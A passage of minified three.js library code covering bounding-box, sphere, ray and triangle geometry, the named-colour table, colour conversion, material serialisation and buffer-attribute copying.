qc.y,Lb.z,0,-Lb.x,Mb.z,0,-Mb.x,qc.z,0,-qc.x,-Lb.y,Lb.x,0,-Mb.y,Mb.x,0,-qc.y,qc.x,0];if(!Tf(a,od,pd,qd,vf))return!1;a=[1,0,0,0,1,0,0,0,1];if(!Tf(a,od,pd,qd,vf))return!1;wf.crossVectors(Lb,Mb);a=[wf.x,wf.y,wf.z];return Tf(a,od,pd,qd,vf)},clampPoint:function(a,b){void 0===b&&(console.warn("THREE.Box3: .clampPoint() target is now required"),b=new n);return b.copy(a).clamp(this.min,this.max)},distanceToPoint:function(a){return ib.copy(a).clamp(this.min,this.max).sub(a).length()},getBoundingSphere:function(a){void 0===
a&&console.error("THREE.Box3: .getBoundingSphere() target is now required");this.getCenter(a.center);a.radius=.5*this.getSize(ib).length();return a},intersect:function(a){this.min.max(a.min);this.max.min(a.max);this.isEmpty()&&this.makeEmpty();return this},union:function(a){this.min.min(a.min);this.max.max(a.max);return this},applyMatrix4:function(a){if(this.isEmpty())return this;wb[0].set(this.min.x,this.min.y,this.min.z).applyMatrix4(a);wb[1].set(this.min.x,this.min.y,this.max.z).applyMatrix4(a);
wb[2].set(this.min.x,this.max.y,this.min.z).applyMatrix4(a);wb[3].set(this.min.x,this.max.y,this.max.z).applyMatrix4(a);wb[4].set(this.max.x,this.min.y,this.min.z).applyMatrix4(a);wb[5].set(this.max.x,this.min.y,this.max.z).applyMatrix4(a);wb[6].set(this.max.x,this.max.y,this.min.z).applyMatrix4(a);wb[7].set(this.max.x,this.max.y,this.max.z).applyMatrix4(a);this.setFromPoints(wb);return this},translate:function(a){this.min.add(a);this.max.add(a);return this},equals:function(a){return a.min.equals(this.min)&&
a.max.equals(this.max)}});var zk=new $a;Object.assign(mb.prototype,{set:function(a,b){this.center.copy(a);this.radius=b;return this},setFromPoints:function(a,b){var c=this.center;void 0!==b?c.copy(b):zk.setFromPoints(a).getCenter(c);for(var d=b=0,e=a.length;d<e;d++)b=Math.max(b,c.distanceToSquared(a[d]));this.radius=Math.sqrt(b);return this},clone:function(){return(new this.constructor).copy(this)},copy:function(a){this.center.copy(a.center);this.radius=a.radius;return this},empty:function(){return 0>=
this.radius},containsPoint:function(a){return a.distanceToSquared(this.center)<=this.radius*this.radius},distanceToPoint:function(a){return a.distanceTo(this.center)-this.radius},intersectsSphere:function(a){var b=this.radius+a.radius;return a.center.distanceToSquared(this.center)<=b*b},intersectsBox:function(a){return a.intersectsSphere(this)},intersectsPlane:function(a){return Math.abs(a.distanceToPoint(this.center))<=this.radius},clampPoint:function(a,b){var c=this.center.distanceToSquared(a);
void 0===b&&(console.warn("THREE.Sphere: .clampPoint() target is now required"),b=new n);b.copy(a);c>this.radius*this.radius&&(b.sub(this.center).normalize(),b.multiplyScalar(this.radius).add(this.center));return b},getBoundingBox:function(a){void 0===a&&(console.warn("THREE.Sphere: .getBoundingBox() target is now required"),a=new $a);a.set(this.center,this.center);a.expandByScalar(this.radius);return a},applyMatrix4:function(a){this.center.applyMatrix4(a);this.radius*=a.getMaxScaleOnAxis();return this},
translate:function(a){this.center.add(a);return this},equals:function(a){return a.center.equals(this.center)&&a.radius===this.radius}});var xb=new n,Ng=new n,xf=new n,Nb=new n,Og=new n,yf=new n,Pg=new n;Object.assign(Rb.prototype,{set:function(a,b){this.origin.copy(a);this.direction.copy(b);return this},clone:function(){return(new this.constructor).copy(this)},copy:function(a){this.origin.copy(a.origin);this.direction.copy(a.direction);return this},at:function(a,b){void 0===b&&(console.warn("THREE.Ray: .at() target is now required"),
b=new n);return b.copy(this.direction).multiplyScalar(a).add(this.origin)},lookAt:function(a){this.direction.copy(a).sub(this.origin).normalize();return this},recast:function(a){this.origin.copy(this.at(a,xb));return this},closestPointToPoint:function(a,b){void 0===b&&(console.warn("THREE.Ray: .closestPointToPoint() target is now required"),b=new n);b.subVectors(a,this.origin);a=b.dot(this.direction);return 0>a?b.copy(this.origin):b.copy(this.direction).multiplyScalar(a).add(this.origin)},distanceToPoint:function(a){return Math.sqrt(this.distanceSqToPoint(a))},
distanceSqToPoint:function(a){var b=xb.subVectors(a,this.origin).dot(this.direction);if(0>b)return this.origin.distanceToSquared(a);xb.copy(this.direction).multiplyScalar(b).add(this.origin);return xb.distanceToSquared(a)},distanceSqToSegment:function(a,b,c,d){Ng.copy(a).add(b).multiplyScalar(.5);xf.copy(b).sub(a).normalize();Nb.copy(this.origin).sub(Ng);var e=.5*a.distanceTo(b),f=-this.direction.dot(xf),g=Nb.dot(this.direction),h=-Nb.dot(xf),l=Nb.lengthSq(),m=Math.abs(1-f*f);if(0<m){a=f*h-g;b=f*
g-h;var k=e*m;0<=a?b>=-k?b<=k?(e=1/m,a*=e,b*=e,f=a*(a+f*b+2*g)+b*(f*a+b+2*h)+l):(b=e,a=Math.max(0,-(f*b+g)),f=-a*a+b*(b+2*h)+l):(b=-e,a=Math.max(0,-(f*b+g)),f=-a*a+b*(b+2*h)+l):b<=-k?(a=Math.max(0,-(-f*e+g)),b=0<a?-e:Math.min(Math.max(-e,-h),e),f=-a*a+b*(b+2*h)+l):b<=k?(a=0,b=Math.min(Math.max(-e,-h),e),f=b*(b+2*h)+l):(a=Math.max(0,-(f*e+g)),b=0<a?e:Math.min(Math.max(-e,-h),e),f=-a*a+b*(b+2*h)+l)}else b=0<f?-e:e,a=Math.max(0,-(f*b+g)),f=-a*a+b*(b+2*h)+l;c&&c.copy(this.direction).multiplyScalar(a).add(this.origin);
d&&d.copy(xf).multiplyScalar(b).add(Ng);return f},intersectSphere:function(a,b){xb.subVectors(a.center,this.origin);var c=xb.dot(this.direction),d=xb.dot(xb)-c*c;a=a.radius*a.radius;if(d>a)return null;a=Math.sqrt(a-d);d=c-a;c+=a;return 0>d&&0>c?null:0>d?this.at(c,b):this.at(d,b)},intersectsSphere:function(a){return this.distanceSqToPoint(a.center)<=a.radius*a.radius},distanceToPlane:function(a){var b=a.normal.dot(this.direction);if(0===b)return 0===a.distanceToPoint(this.origin)?0:null;a=-(this.origin.dot(a.normal)+
a.constant)/b;return 0<=a?a:null},intersectPlane:function(a,b){a=this.distanceToPlane(a);return null===a?null:this.at(a,b)},intersectsPlane:function(a){var b=a.distanceToPoint(this.origin);return 0===b||0>a.normal.dot(this.direction)*b?!0:!1},intersectBox:function(a,b){var c=1/this.direction.x;var d=1/this.direction.y;var e=1/this.direction.z,f=this.origin;if(0<=c){var g=(a.min.x-f.x)*c;c*=a.max.x-f.x}else g=(a.max.x-f.x)*c,c*=a.min.x-f.x;if(0<=d){var h=(a.min.y-f.y)*d;d*=a.max.y-f.y}else h=(a.max.y-
f.y)*d,d*=a.min.y-f.y;if(g>d||h>c)return null;if(h>g||g!==g)g=h;if(d<c||c!==c)c=d;0<=e?(h=(a.min.z-f.z)*e,a=(a.max.z-f.z)*e):(h=(a.max.z-f.z)*e,a=(a.min.z-f.z)*e);if(g>a||h>c)return null;if(h>g||g!==g)g=h;if(a<c||c!==c)c=a;return 0>c?null:this.at(0<=g?g:c,b)},intersectsBox:function(a){return null!==this.intersectBox(a,xb)},intersectTriangle:function(a,b,c,d,e){Og.subVectors(b,a);yf.subVectors(c,a);Pg.crossVectors(Og,yf);b=this.direction.dot(Pg);if(0<b){if(d)return null;d=1}else if(0>b)d=-1,b=-b;else return null;
Nb.subVectors(this.origin,a);a=d*this.direction.dot(yf.crossVectors(Nb,yf));if(0>a)return null;c=d*this.direction.dot(Og.cross(Nb));if(0>c||a+c>b)return null;a=-d*Nb.dot(Pg);return 0>a?null:this.at(a/b,e)},applyMatrix4:function(a){this.origin.applyMatrix4(a);this.direction.transformDirection(a);return this},equals:function(a){return a.origin.equals(this.origin)&&a.direction.equals(this.direction)}});var Xa=new n,yb=new n,Qg=new n,zb=new n,rd=new n,sd=new n,si=new n,Rg=new n,Sg=new n,Tg=new n;Object.assign(ba,
{getNormal:function(a,b,c,d){void 0===d&&(console.warn("THREE.Triangle: .getNormal() target is now required"),d=new n);d.subVectors(c,b);Xa.subVectors(a,b);d.cross(Xa);a=d.lengthSq();return 0<a?d.multiplyScalar(1/Math.sqrt(a)):d.set(0,0,0)},getBarycoord:function(a,b,c,d,e){Xa.subVectors(d,b);yb.subVectors(c,b);Qg.subVectors(a,b);a=Xa.dot(Xa);b=Xa.dot(yb);c=Xa.dot(Qg);var f=yb.dot(yb);d=yb.dot(Qg);var g=a*f-b*b;void 0===e&&(console.warn("THREE.Triangle: .getBarycoord() target is now required"),e=new n);
if(0===g)return e.set(-2,-1,-1);g=1/g;f=(f*c-b*d)*g;a=(a*d-b*c)*g;return e.set(1-f-a,a,f)},containsPoint:function(a,b,c,d){ba.getBarycoord(a,b,c,d,zb);return 0<=zb.x&&0<=zb.y&&1>=zb.x+zb.y},getUV:function(a,b,c,d,e,f,g,h){this.getBarycoord(a,b,c,d,zb);h.set(0,0);h.addScaledVector(e,zb.x);h.addScaledVector(f,zb.y);h.addScaledVector(g,zb.z);return h},isFrontFacing:function(a,b,c,d){Xa.subVectors(c,b);yb.subVectors(a,b);return 0>Xa.cross(yb).dot(d)?!0:!1}});Object.assign(ba.prototype,{set:function(a,
b,c){this.a.copy(a);this.b.copy(b);this.c.copy(c);return this},setFromPointsAndIndices:function(a,b,c,d){this.a.copy(a[b]);this.b.copy(a[c]);this.c.copy(a[d]);return this},clone:function(){return(new this.constructor).copy(this)},copy:function(a){this.a.copy(a.a);this.b.copy(a.b);this.c.copy(a.c);return this},getArea:function(){Xa.subVectors(this.c,this.b);yb.subVectors(this.a,this.b);return.5*Xa.cross(yb).length()},getMidpoint:function(a){void 0===a&&(console.warn("THREE.Triangle: .getMidpoint() target is now required"),
a=new n);return a.addVectors(this.a,this.b).add(this.c).multiplyScalar(1/3)},getNormal:function(a){return ba.getNormal(this.a,this.b,this.c,a)},getPlane:function(a){void 0===a&&(console.warn("THREE.Triangle: .getPlane() target is now required"),a=new n);return a.setFromCoplanarPoints(this.a,this.b,this.c)},getBarycoord:function(a,b){return ba.getBarycoord(a,this.a,this.b,this.c,b)},getUV:function(a,b,c,d,e){return ba.getUV(a,this.a,this.b,this.c,b,c,d,e)},containsPoint:function(a){return ba.containsPoint(a,
this.a,this.b,this.c)},isFrontFacing:function(a){return ba.isFrontFacing(this.a,this.b,this.c,a)},intersectsBox:function(a){return a.intersectsTriangle(this)},closestPointToPoint:function(a,b){void 0===b&&(console.warn("THREE.Triangle: .closestPointToPoint() target is now required"),b=new n);var c=this.a,d=this.b,e=this.c;rd.subVectors(d,c);sd.subVectors(e,c);Rg.subVectors(a,c);var f=rd.dot(Rg),g=sd.dot(Rg);if(0>=f&&0>=g)return b.copy(c);Sg.subVectors(a,d);var h=rd.dot(Sg),l=sd.dot(Sg);if(0<=h&&l<=
h)return b.copy(d);var m=f*l-h*g;if(0>=m&&0<=f&&0>=h)return d=f/(f-h),b.copy(c).addScaledVector(rd,d);Tg.subVectors(a,e);a=rd.dot(Tg);var k=sd.dot(Tg);if(0<=k&&a<=k)return b.copy(e);f=a*g-f*k;if(0>=f&&0<=g&&0>=k)return m=g/(g-k),b.copy(c).addScaledVector(sd,m);g=h*k-a*l;if(0>=g&&0<=l-h&&0<=a-k)return si.subVectors(e,d),m=(l-h)/(l-h+(a-k)),b.copy(d).addScaledVector(si,m);e=1/(g+f+m);d=f*e;m*=e;return b.copy(c).addScaledVector(rd,d).addScaledVector(sd,m)},equals:function(a){return a.a.equals(this.a)&&
a.b.equals(this.b)&&a.c.equals(this.c)}});var ti={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,
darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,
green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,
lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,
palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,
steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074},za={h:0,s:0,l:0},zf={h:0,s:0,l:0};Object.assign(J.prototype,{isColor:!0,r:1,g:1,b:1,set:function(a){a&&a.isColor?this.copy(a):"number"===typeof a?this.setHex(a):"string"===typeof a&&this.setStyle(a);return this},setScalar:function(a){this.b=this.g=this.r=a;return this},setHex:function(a){a=Math.floor(a);
this.r=(a>>16&255)/255;this.g=(a>>8&255)/255;this.b=(a&255)/255;return this},setRGB:function(a,b,c){this.r=a;this.g=b;this.b=c;return this},setHSL:function(a,b,c){a=P.euclideanModulo(a,1);b=P.clamp(b,0,1);c=P.clamp(c,0,1);0===b?this.r=this.g=this.b=c:(b=.5>=c?c*(1+b):c+b-c*b,c=2*c-b,this.r=Uf(c,b,a+1/3),this.g=Uf(c,b,a),this.b=Uf(c,b,a-1/3));return this},setStyle:function(a){function b(b){void 0!==b&&1>parseFloat(b)&&console.warn("THREE.Color: Alpha component of "+a+" will be ignored.")}var c;if(c=
/^((?:rgb|hsl)a?)\(\s*([^\)]*)\)/.exec(a)){var d=c[2];switch(c[1]){case "rgb":case "rgba":if(c=/^(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(,\s*([0-9]*\.?[0-9]+)\s*)?$/.exec(d))return this.r=Math.min(255,parseInt(c[1],10))/255,this.g=Math.min(255,parseInt(c[2],10))/255,this.b=Math.min(255,parseInt(c[3],10))/255,b(c[5]),this;if(c=/^(\d+)%\s*,\s*(\d+)%\s*,\s*(\d+)%\s*(,\s*([0-9]*\.?[0-9]+)\s*)?$/.exec(d))return this.r=Math.min(100,parseInt(c[1],10))/100,this.g=Math.min(100,parseInt(c[2],10))/100,this.b=Math.min(100,
parseInt(c[3],10))/100,b(c[5]),this;break;case "hsl":case "hsla":if(c=/^([0-9]*\.?[0-9]+)\s*,\s*(\d+)%\s*,\s*(\d+)%\s*(,\s*([0-9]*\.?[0-9]+)\s*)?$/.exec(d)){d=parseFloat(c[1])/360;var e=parseInt(c[2],10)/100,f=parseInt(c[3],10)/100;b(c[5]);return this.setHSL(d,e,f)}}}else if(c=/^#([A-Fa-f0-9]+)$/.exec(a)){c=c[1];d=c.length;if(3===d)return this.r=parseInt(c.charAt(0)+c.charAt(0),16)/255,this.g=parseInt(c.charAt(1)+c.charAt(1),16)/255,this.b=parseInt(c.charAt(2)+c.charAt(2),16)/255,this;if(6===d)return this.r=
parseInt(c.charAt(0)+c.charAt(1),16)/255,this.g=parseInt(c.charAt(2)+c.charAt(3),16)/255,this.b=parseInt(c.charAt(4)+c.charAt(5),16)/255,this}return a&&0<a.length?this.setColorName(a):this},setColorName:function(a){var b=ti[a];void 0!==b?this.setHex(b):console.warn("THREE.Color: Unknown color "+a);return this},clone:function(){return new this.constructor(this.r,this.g,this.b)},copy:function(a){this.r=a.r;this.g=a.g;this.b=a.b;return this},copyGammaToLinear:function(a,b){void 0===b&&(b=2);this.r=Math.pow(a.r,
b);this.g=Math.pow(a.g,b);this.b=Math.pow(a.b,b);return this},copyLinearToGamma:function(a,b){void 0===b&&(b=2);b=0<b?1/b:1;this.r=Math.pow(a.r,b);this.g=Math.pow(a.g,b);this.b=Math.pow(a.b,b);return this},convertGammaToLinear:function(a){this.copyGammaToLinear(this,a);return this},convertLinearToGamma:function(a){this.copyLinearToGamma(this,a);return this},copySRGBToLinear:function(a){this.r=Vf(a.r);this.g=Vf(a.g);this.b=Vf(a.b);return this},copyLinearToSRGB:function(a){this.r=Wf(a.r);this.g=Wf(a.g);
this.b=Wf(a.b);return this},convertSRGBToLinear:function(){this.copySRGBToLinear(this);return this},convertLinearToSRGB:function(){this.copyLinearToSRGB(this);return this},getHex:function(){return 255*this.r<<16^255*this.g<<8^255*this.b<<0},getHexString:function(){return("000000"+this.getHex().toString(16)).slice(-6)},getHSL:function(a){void 0===a&&(console.warn("THREE.Color: .getHSL() target is now required"),a={h:0,s:0,l:0});var b=this.r,c=this.g,d=this.b,e=Math.max(b,c,d),f=Math.min(b,c,d),g,h=
(f+e)/2;if(f===e)f=g=0;else{var l=e-f;f=.5>=h?l/(e+f):l/(2-e-f);switch(e){case b:g=(c-d)/l+(c<d?6:0);break;case c:g=(d-b)/l+2;break;case d:g=(b-c)/l+4}g/=6}a.h=g;a.s=f;a.l=h;return a},getStyle:function(){return"rgb("+(255*this.r|0)+","+(255*this.g|0)+","+(255*this.b|0)+")"},offsetHSL:function(a,b,c){this.getHSL(za);za.h+=a;za.s+=b;za.l+=c;this.setHSL(za.h,za.s,za.l);return this},add:function(a){this.r+=a.r;this.g+=a.g;this.b+=a.b;return this},addColors:function(a,b){this.r=a.r+b.r;this.g=a.g+b.g;
this.b=a.b+b.b;return this},addScalar:function(a){this.r+=a;this.g+=a;this.b+=a;return this},sub:function(a){this.r=Math.max(0,this.r-a.r);this.g=Math.max(0,this.g-a.g);this.b=Math.max(0,this.b-a.b);return this},multiply:function(a){this.r*=a.r;this.g*=a.g;this.b*=a.b;return this},multiplyScalar:function(a){this.r*=a;this.g*=a;this.b*=a;return this},lerp:function(a,b){this.r+=(a.r-this.r)*b;this.g+=(a.g-this.g)*b;this.b+=(a.b-this.b)*b;return this},lerpHSL:function(a,b){this.getHSL(za);a.getHSL(zf);
a=P.lerp(za.h,zf.h,b);var c=P.lerp(za.s,zf.s,b);b=P.lerp(za.l,zf.l,b);this.setHSL(a,c,b);return this},equals:function(a){return a.r===this.r&&a.g===this.g&&a.b===this.b},fromArray:function(a,b){void 0===b&&(b=0);this.r=a[b];this.g=a[b+1];this.b=a[b+2];return this},toArray:function(a,b){void 0===a&&(a=[]);void 0===b&&(b=0);a[b]=this.r;a[b+1]=this.g;a[b+2]=this.b;return a},toJSON:function(){return this.getHex()}});J.NAMES=ti;Object.assign(yc.prototype,{clone:function(){return(new this.constructor).copy(this)},
copy:function(a){this.a=a.a;this.b=a.b;this.c=a.c;this.normal.copy(a.normal);this.color.copy(a.color);this.materialIndex=a.materialIndex;for(var b=0,c=a.vertexNormals.length;b<c;b++)this.vertexNormals[b]=a.vertexNormals[b].clone();b=0;for(c=a.vertexColors.length;b<c;b++)this.vertexColors[b]=a.vertexColors[b].clone();return this}});var Ui=0;N.prototype=Object.assign(Object.create(Ba.prototype),{constructor:N,isMaterial:!0,onBeforeCompile:function(){},setValues:function(a){if(void 0!==a)for(var b in a){var c=
a[b];if(void 0===c)console.warn("THREE.Material: '"+b+"' parameter is undefined.");else if("shading"===b)console.warn("THREE."+this.type+": .shading has been removed. Use the boolean .flatShading instead."),this.flatShading=1===c?!0:!1;else{var d=this[b];void 0===d?console.warn("THREE."+this.type+": '"+b+"' is not a property of this material."):d&&d.isColor?d.set(c):d&&d.isVector3&&c&&c.isVector3?d.copy(c):this[b]=c}}},toJSON:function(a){function b(a){var b=[],c;for(c in a){var d=a[c];delete d.metadata;
b.push(d)}return b}var c=void 0===a||"string"===typeof a;c&&(a={textures:{},images:{}});var d={metadata:{version:4.5,type:"Material",generator:"Material.toJSON"}};d.uuid=this.uuid;d.type=this.type;""!==this.name&&(d.name=this.name);this.color&&this.color.isColor&&(d.color=this.color.getHex());void 0!==this.roughness&&(d.roughness=this.roughness);void 0!==this.metalness&&(d.metalness=this.metalness);this.sheen&&this.sheen.isColor&&(d.sheen=this.sheen.getHex());this.emissive&&this.emissive.isColor&&
(d.emissive=this.emissive.getHex());this.emissiveIntensity&&1!==this.emissiveIntensity&&(d.emissiveIntensity=this.emissiveIntensity);this.specular&&this.specular.isColor&&(d.specular=this.specular.getHex());void 0!==this.shininess&&(d.shininess=this.shininess);void 0!==this.clearcoat&&(d.clearcoat=this.clearcoat);void 0!==this.clearcoatRoughness&&(d.clearcoatRoughness=this.clearcoatRoughness);this.clearcoatNormalMap&&this.clearcoatNormalMap.isTexture&&(d.clearcoatNormalMap=this.clearcoatNormalMap.toJSON(a).uuid,
d.clearcoatNormalScale=this.clearcoatNormalScale.toArray());this.map&&this.map.isTexture&&(d.map=this.map.toJSON(a).uuid);this.matcap&&this.matcap.isTexture&&(d.matcap=this.matcap.toJSON(a).uuid);this.alphaMap&&this.alphaMap.isTexture&&(d.alphaMap=this.alphaMap.toJSON(a).uuid);this.lightMap&&this.lightMap.isTexture&&(d.lightMap=this.lightMap.toJSON(a).uuid);this.aoMap&&this.aoMap.isTexture&&(d.aoMap=this.aoMap.toJSON(a).uuid,d.aoMapIntensity=this.aoMapIntensity);this.bumpMap&&this.bumpMap.isTexture&&
(d.bumpMap=this.bumpMap.toJSON(a).uuid,d.bumpScale=this.bumpScale);this.normalMap&&this.normalMap.isTexture&&(d.normalMap=this.normalMap.toJSON(a).uuid,d.normalMapType=this.normalMapType,d.normalScale=this.normalScale.toArray());this.displacementMap&&this.displacementMap.isTexture&&(d.displacementMap=this.displacementMap.toJSON(a).uuid,d.displacementScale=this.displacementScale,d.displacementBias=this.displacementBias);this.roughnessMap&&this.roughnessMap.isTexture&&(d.roughnessMap=this.roughnessMap.toJSON(a).uuid);
this.metalnessMap&&this.metalnessMap.isTexture&&(d.metalnessMap=this.metalnessMap.toJSON(a).uuid);this.emissiveMap&&this.emissiveMap.isTexture&&(d.emissiveMap=this.emissiveMap.toJSON(a).uuid);this.specularMap&&this.specularMap.isTexture&&(d.specularMap=this.specularMap.toJSON(a).uuid);this.envMap&&this.envMap.isTexture&&(d.envMap=this.envMap.toJSON(a).uuid,d.reflectivity=this.reflectivity,d.refractionRatio=this.refractionRatio,void 0!==this.combine&&(d.combine=this.combine),void 0!==this.envMapIntensity&&
(d.envMapIntensity=this.envMapIntensity));this.gradientMap&&this.gradientMap.isTexture&&(d.gradientMap=this.gradientMap.toJSON(a).uuid);void 0!==this.size&&(d.size=this.size);void 0!==this.sizeAttenuation&&(d.sizeAttenuation=this.sizeAttenuation);1!==this.blending&&(d.blending=this.blending);!0===this.flatShading&&(d.flatShading=this.flatShading);0!==this.side&&(d.side=this.side);0!==this.vertexColors&&(d.vertexColors=this.vertexColors);1>this.opacity&&(d.opacity=this.opacity);!0===this.transparent&&
(d.transparent=this.transparent);d.depthFunc=this.depthFunc;d.depthTest=this.depthTest;d.depthWrite=this.depthWrite;d.stencilWrite=this.stencilWrite;d.stencilWriteMask=this.stencilWriteMask;d.stencilFunc=this.stencilFunc;d.stencilRef=this.stencilRef;d.stencilFuncMask=this.stencilFuncMask;d.stencilFail=this.stencilFail;d.stencilZFail=this.stencilZFail;d.stencilZPass=this.stencilZPass;this.rotation&&0!==this.rotation&&(d.rotation=this.rotation);!0===this.polygonOffset&&(d.polygonOffset=!0);0!==this.polygonOffsetFactor&&
(d.polygonOffsetFactor=this.polygonOffsetFactor);0!==this.polygonOffsetUnits&&(d.polygonOffsetUnits=this.polygonOffsetUnits);this.linewidth&&1!==this.linewidth&&(d.linewidth=this.linewidth);void 0!==this.dashSize&&(d.dashSize=this.dashSize);void 0!==this.gapSize&&(d.gapSize=this.gapSize);void 0!==this.scale&&(d.scale=this.scale);!0===this.dithering&&(d.dithering=!0);0<this.alphaTest&&(d.alphaTest=this.alphaTest);!0===this.premultipliedAlpha&&(d.premultipliedAlpha=this.premultipliedAlpha);!0===this.wireframe&&
(d.wireframe=this.wireframe);1<this.wireframeLinewidth&&(d.wireframeLinewidth=this.wireframeLinewidth);"round"!==this.wireframeLinecap&&(d.wireframeLinecap=this.wireframeLinecap);"round"!==this.wireframeLinejoin&&(d.wireframeLinejoin=this.wireframeLinejoin);!0===this.morphTargets&&(d.morphTargets=!0);!0===this.morphNormals&&(d.morphNormals=!0);!0===this.skinning&&(d.skinning=!0);!1===this.visible&&(d.visible=!1);!1===this.toneMapped&&(d.toneMapped=!1);"{}"!==JSON.stringify(this.userData)&&(d.userData=
this.userData);c&&(c=b(a.textures),a=b(a.images),0<c.length&&(d.textures=c),0<a.length&&(d.images=a));return d},clone:function(){return(new this.constructor).copy(this)},copy:function(a){this.name=a.name;this.fog=a.fog;this.blending=a.blending;this.side=a.side;this.flatShading=a.flatShading;this.vertexColors=a.vertexColors;this.opacity=a.opacity;this.transparent=a.transparent;this.blendSrc=a.blendSrc;this.blendDst=a.blendDst;this.blendEquation=a.blendEquation;this.blendSrcAlpha=a.blendSrcAlpha;this.blendDstAlpha=
a.blendDstAlpha;this.blendEquationAlpha=a.blendEquationAlpha;this.depthFunc=a.depthFunc;this.depthTest=a.depthTest;this.depthWrite=a.depthWrite;this.stencilWrite=a.stencilWrite;this.stencilWriteMask=a.stencilWriteMask;this.stencilFunc=a.stencilFunc;this.stencilRef=a.stencilRef;this.stencilFuncMask=a.stencilFuncMask;this.stencilFail=a.stencilFail;this.stencilZFail=a.stencilZFail;this.stencilZPass=a.stencilZPass;this.colorWrite=a.colorWrite;this.precision=a.precision;this.polygonOffset=a.polygonOffset;
this.polygonOffsetFactor=a.polygonOffsetFactor;this.polygonOffsetUnits=a.polygonOffsetUnits;this.dithering=a.dithering;this.alphaTest=a.alphaTest;this.premultipliedAlpha=a.premultipliedAlpha;this.visible=a.visible;this.toneMapped=a.toneMapped;this.userData=JSON.parse(JSON.stringify(a.userData));this.clipShadows=a.clipShadows;this.clipIntersection=a.clipIntersection;var b=a.clippingPlanes,c=null;if(null!==b){var d=b.length;c=Array(d);for(var e=0;e!==d;++e)c[e]=b[e].clone()}this.clippingPlanes=c;this.shadowSide=
a.shadowSide;return this},dispose:function(){this.dispatchEvent({type:"dispose"})}});Ga.prototype=Object.create(N.prototype);Ga.prototype.constructor=Ga;Ga.prototype.isMeshBasicMaterial=!0;Ga.prototype.copy=function(a){N.prototype.copy.call(this,a);this.color.copy(a.color);this.map=a.map;this.lightMap=a.lightMap;this.lightMapIntensity=a.lightMapIntensity;this.aoMap=a.aoMap;this.aoMapIntensity=a.aoMapIntensity;this.specularMap=a.specularMap;this.alphaMap=a.alphaMap;this.envMap=a.envMap;this.combine=
a.combine;this.reflectivity=a.reflectivity;this.refractionRatio=a.refractionRatio;this.wireframe=a.wireframe;this.wireframeLinewidth=a.wireframeLinewidth;this.wireframeLinecap=a.wireframeLinecap;this.wireframeLinejoin=a.wireframeLinejoin;this.skinning=a.skinning;this.morphTargets=a.morphTargets;return this};Object.defineProperty(O.prototype,"needsUpdate",{set:function(a){!0===a&&this.version++}});Object.assign(O.prototype,{isBufferAttribute:!0,onUploadCallback:function(){},setUsage:function(a){this.usage=
a;return this},copy:function(a){this.name=a.name;this.array=new a.array.constructor(a.array);this.itemSize=a.itemSize;this.count=a.count;this.normalized=a.normalized;this.usage=a.usage;return this},copyAt:function(a,b,c){a*=this.itemSize;c*=b.itemSize;for(var d=0,e=this.itemSize;d<e;d++)this.array[a+d]=b.array[c+d];return this},copyArray:function(a){this.array.set(a);return this},copyColorsArray:function(a){for(var b=this.array,c=0,d=0,e=a.length;d<e;d++){var f=a[d];void 0===f&&(console.warn("THREE.BufferAttribute.copyColorsArray(): color is undefined",
d),f=new J);b[c++]=f.r;b[c++]=f.g;b[c++]=f.b}return this},copyVector2sArray:function(a){for(var b=this.array,c=0,d=0,e=a.length;d<e;d++){var f=a[d];void 0===f&&(console.warn("THREE.BufferAttribute.copyVector2sArray(): vector is undefined",d),f=new B);b[c++]=f.x;b[c++]=f.y}return this},copyVector3sArray:function(a){for(var b=this.array,c=0,d=0,e=a.length;d<e;d++){var f=a[d];void 0===f&&(console.warn("THREE.BufferAttribute.copyVector3sArray(): vector is undefined",d),f=new n);b[c++]=f.x;b[c++]=f.y;
